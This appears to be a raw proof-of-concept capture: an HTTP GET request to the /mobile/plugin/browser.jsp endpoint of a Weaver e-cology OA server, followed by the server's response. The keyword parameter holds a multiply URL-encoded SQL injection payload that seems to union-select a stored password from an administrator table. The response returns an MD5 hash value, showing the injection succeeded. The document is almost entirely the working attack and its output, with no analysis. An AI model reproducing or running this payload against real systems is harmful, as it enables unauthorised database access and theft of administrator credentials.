 GET /mobile/%20/plugin/browser.jsp?isDis=1&browserTypeId=269&
keyword=%25%32%35%25%33%36%25%33%31%25%32%35%25%33%37%25%33%33%25%32%35%25%33%36
%25%33%34%25%32%35%25%33%36%25%33%31%25%32%35%25%33%37%25%33%33%25%32%35%25%33%3
6%25%33%34%25%32%35%25%33%36%25%33%31%25%32%35%25%33%37%25%33%33%25%32%35%25%33%
37%25%33%38%25%32%35%25%33%37%25%33%38%25%32%35%25%33%32%25%33%35%25%32%35%25%33
%32%25%33%37%25%32%35%25%33%32%25%33%30%25%32%35%25%33%37%25%33%35%25%32%35%25%3
3%36%25%36%35%25%32%35%25%33%36%25%33%39%25%32%35%25%33%36%25%36%36%25%32%35%25%
33%36%25%36%35%25%32%35%25%33%32%25%33%30%25%32%35%25%33%37%25%33%33%25%32%35%25
%33%36%25%33%35%25%32%35%25%33%36%25%36%33%25%32%35%25%33%36%25%33%35%25%32%35%2
5%33%36%25%33%33%25%32%35%25%33%37%25%33%34%25%32%35%25%33%32%25%33%30%25%32%35%
25%33%33%25%33%31%25%32%35%25%33%32%25%36%33%25%32%35%25%33%32%25%33%38%25%32%35
%25%33%37%25%33%33%25%32%35%25%33%36%25%33%35%25%32%35%25%33%36%25%36%33%25%32%3
5%25%33%36%25%33%35%25%32%35%25%33%36%25%33%33%25%32%35%25%33%37%25%33%34%25%32%
35%25%33%32%25%33%30%25%32%35%25%33%37%25%33%30%25%32%35%25%33%36%25%33%31%25%32
%35%25%33%37%25%33%33%25%32%35%25%33%37%25%33%33%25%32%35%25%33%37%25%33%37%25%3
2%35%25%33%36%25%36%36%25%32%35%25%33%37%25%33%32%25%32%35%25%33%36%25%33%34%25%
32%35%25%33%32%25%33%30%25%32%35%25%33%36%25%33%36%25%32%35%25%33%37%25%33%32%25
%32%35%25%33%36%25%36%36%25%32%35%25%33%36%25%36%34%25%32%35%25%33%32%25%33%30%2
5%32%35%25%33%34%25%33%38%25%32%35%25%33%37%25%33%32%25%32%35%25%33%36%25%36%34%
25%32%35%25%33%35%25%33%32%25%32%35%25%33%36%25%33%35%25%32%35%25%33%37%25%33%33
%25%32%35%25%33%36%25%36%36%25%32%35%25%33%37%25%33%35%25%32%35%25%33%37%25%33%3
2%25%32%35%25%33%36%25%33%33%25%32%35%25%33%36%25%33%35%25%32%35%25%33%34%25%36%
34%25%32%35%25%33%36%25%33%31%25%32%35%25%33%36%25%36%35%25%32%35%25%33%36%25%33
%31%25%32%35%25%33%36%25%33%37%25%32%35%25%33%36%25%33%35%25%32%35%25%33%37%25%3
3%32%25%32%35%25%33%32%25%33%30%25%32%35%25%33%37%25%33%37%25%32%35%25%33%36%25%
33%38%25%32%35%25%33%36%25%33%35%25%32%35%25%33%37%25%33%32%25%32%35%25%33%36%25
%33%35%25%32%35%25%33%32%25%33%30%25%32%35%25%33%36%25%33%39%25%32%35%25%33%36%2
5%33%34%25%32%35%25%33%33%25%36%34%25%32%35%25%33%33%25%33%31%25%32%35%25%33%32%
25%33%39%25%32%35%25%33%32%25%33%30%25%32%35%25%33%37%25%33%35%25%32%35%25%33%36
%25%36%35%25%32%35%25%33%36%25%33%39%25%32%35%25%33%36%25%36%36%25%32%35%25%33%3
6%25%36%35%25%32%35%25%33%32%25%33%30%25%32%35%25%33%37%25%33%33%25%32%35%25%33%
36%25%33%35%25%32%35%25%33%36%25%36%33%25%32%35%25%33%36%25%33%35%25%32%35%25%33
%36%25%33%33%25%32%35%25%33%37%25%33%34%25%32%35%25%33%32%25%33%30%25%32%35%25%3
3%33%25%33%31%25%32%35%25%33%32%25%36%33%25%32%35%25%33%32%25%33%37%25%32%35%25%
33%33%25%33%31 HTTP/1.1
Host:
1 HTTP/1.1 200 OK
2 Server: WVS
3 Cache-Control: private
4 X-Frame-Options: SAMEORIGIN
5 X-XSS-Protection: 1
6 X-UA-Compatible: IE=8
7 Content-Encoding: identity
8 Set-Cookie: ecology_JSessionid=aaaezrjZkLlJJdeVg07sy; path=/
9 Content-Type: text/html; charset=UTF-8
10 Connection: close
11 Date: Sat, 11 Feb 2023 04:55:19 GMT
12 Content-Length: 411
13
14
15
16
17
18
19
20 {"autoCount":true,"autoGet":true,"baseSql":"","browserUrl":"",
"conditions":[],"countSql":"","first":1,"hasNext":false,
"hasPre":false,"isUsed":true,"names":[],"nextPage":1,"operates":[],
"orderbys":[],"orders":[],"pageNo":1,"pageSize":10,"prePage":1,
"result":[{"show2":"","show1":"1%","id":1},{"show2":"",
"show1":"C4CA4238A0B923820DCC509A6F75849B","id":1}],"totalCount":0,
"totalPages":0,"values":[]}
21